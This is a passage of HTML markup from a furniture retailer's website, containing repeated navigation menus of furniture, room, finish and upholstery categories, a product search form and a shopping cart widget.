<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15918"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15919"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15920"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15921"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15922"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15923"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15924"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15925"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15926"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15927"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15928"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15929"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15930"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15931"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15932"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15933"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15934"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15935"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15936"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15937"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15938"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15939"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15940"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15941"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15942"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15943"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link" tabindex="-1">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15944"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15945"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link" tabindex="-1">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link" tabindex="-1">New Arrivals</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</header>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f88f49a elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="f88f49a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98ea402" data-id="98ea402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f75573 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="7f75573" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be9ea47" data-id="be9ea47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e8aa3a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1e8aa3a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.artisanfurniture.in">
			<img width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1.png" class="attachment-full size-full wp-image-12831" alt="Artisan Furniture" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f6e75b" data-id="1f6e75b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-703016c elementor-widget__width-auto elementor-widget elementor-widget-fibosearch" data-id="703016c" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.artisanfurniture.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-4">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-4"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fa9a693 elementor-widget__width-auto icon-white elementor-view-default elementor-widget elementor-widget-icon" data-id="fa9a693" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU0MzUyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="6" r="4" stroke="#1C274C" stroke-width="1.5"></circle><path d="M19.9975 18C20 17.8358 20 17.669 20 17.5C20 15.0147 16.4183 13 12 13C7.58172 13 4 15.0147 4 17.5C4 19.9853 4 22 12 22C14.231 22 15.8398 21.8433 17 21.5634" stroke="#1C274C" stroke-width="1.5" stroke-linecap="round"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19d0f64 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="19d0f64" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://mocha.artisanfurniture.in/my-account">
			<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 64 64" stroke-width="3" stroke="#000000" fill="none"><path d="M9.06,25C7.68,17.3,12.78,10.63,20.73,10c7-.55,10.47,7.93,11.17,9.55a.13.13,0,0,0,.25,0c3.25-8.91,9.17-9.29,11.25-9.5C49,9.45,56.51,13.78,55,23.87c-2.16,14-23.12,29.81-23.12,29.81S11.79,40.05,9.06,25Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93be458 toggle-icon--cart-light elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="93be458" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-2423378 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2423378" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2423378" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15916"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15946"><a aria-expanded="false" class="elementor-item menu-link">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42271"><a href="https://www.artisanfurniture.in/producttype/beds/" class="elementor-sub-item menu-link">Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15947"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15950"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15951"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link">Cabinets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a href="https://www.artisanfurniture.in/producttype/chest-of-drawers/" class="elementor-sub-item menu-link">Chest of Drawers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15956"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15949"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link">Console Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42270"><a href="https://www.artisanfurniture.in/producttype/dining-chairs/" class="elementor-sub-item menu-link">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42269"><a href="https://www.artisanfurniture.in/producttype/dining-tables/" class="elementor-sub-item menu-link">Dining Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15953"><a href="https://www.artisanfurniture.in/producttype/footstools/" class="elementor-sub-item menu-link">Footstools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42267"><a href="https://www.artisanfurniture.in/producttype/occasional-chairs/" class="elementor-sub-item menu-link">Occasional Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15952"><a href="https://www.artisanfurniture.in/producttype/occasional-furniture/" class="elementor-sub-item menu-link">Occasional Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15955"><a href="https://www.artisanfurniture.in/producttype/storage-benches/" class="elementor-sub-item menu-link">Storage Benches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42266"><a href="https://www.artisanfurniture.in/producttype/tv-stands/" class="elementor-sub-item menu-link">TV Media Stands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15954"><a href="https://www.artisanfurniture.in/producttype/writing-desks/" class="elementor-sub-item menu-link">Writing desks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15917"><a aria-expanded="false" class="elementor-item menu-link">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15918"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15919"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15920"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15921"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15922"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15923"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15924"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link">Kitchen Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15925"><a aria-expanded="false" class="elementor-item menu-link">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15926"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15927"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15928"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15929"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15930"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15931"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15932"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15933"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15934"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15935"><a aria-expanded="false" class="elementor-item menu-link">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15936"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15937"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15938"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15939"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15940"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15941"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15942"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15943"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15944"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15945"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link">New Arrivals</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2423378" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15916"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15946"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42271"><a href="https://www.artisanfurniture.in/producttype/beds/" class="elementor-sub-item menu-link" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15947"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link" tabindex="-1">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15950"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15951"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link" tabindex="-1">Cabinets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a href="https://www.artisanfurniture.in/producttype/chest-of-drawers/" class="elementor-sub-item menu-link" tabindex="-1">Chest of Drawers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15956"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15949"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link" tabindex="-1">Console Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42270"><a href="https://www.artisanfurniture.in/producttype/dining-chairs/" class="elementor-sub-item menu-link" tabindex="-1">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42269"><a href="https://www.artisanfurniture.in/producttype/dining-tables/" class="elementor-sub-item menu-link" tabindex="-1">Dining Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15953"><a href="https://www.artisanfurniture.in/producttype/footstools/" class="elementor-sub-item menu-link" tabindex="-1">Footstools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42267"><a href="https://www.artisanfurniture.in/producttype/occasional-chairs/" class="elementor-sub-item menu-link" tabindex="-1">Occasional Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15952"><a href="https://www.artisanfurniture.in/producttype/occasional-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Occasional Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15955"><a href="https://www.artisanfurniture.in/producttype/storage-benches/" class="elementor-sub-item menu-link" tabindex="-1">Storage Benches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42266"><a href="https://www.artisanfurniture.in/producttype/tv-stands/" class="elementor-sub-item menu-link" tabindex="-1">TV Media Stands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15954"><a href="https://www.artisanfurniture.in/producttype/writing-desks/" class="elementor-sub-item menu-link" tabindex="-1">Writing desks</a></li>
</ul>
</li>
